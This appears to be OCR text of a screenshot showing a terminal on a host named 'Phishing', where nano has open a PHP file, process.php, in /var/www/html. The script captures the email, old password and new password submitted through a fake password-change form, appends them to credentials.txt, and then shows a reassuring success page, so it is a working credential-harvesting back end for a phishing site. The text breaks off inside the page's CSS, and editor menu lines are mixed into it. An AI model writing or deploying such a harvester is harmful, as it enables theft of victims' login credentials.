 tegabalogun — azureuser@Phishing: /var/www/html — ssh -i ~/.ssh/jump.pem azur...
GNU nano 7.2 process.php
<?php
// Capture form data
$email = $_POST['email'];
$old_password = $_POST['old_password'];
$new_password = $_POST['new_password'];
$confirm_password = $_POST['confirm_password'];
// Store the credentials in a file
$file = fopen("credentials.txt", "a");
fwrite($file, "Email: $email\nOld Password: $old_password\nNew Password: $new_password\>
fclose($file);
// Display professional success message
?>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Submission Successful</title>
    <style>
        body {
            font-family: Arial, sans-serif;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line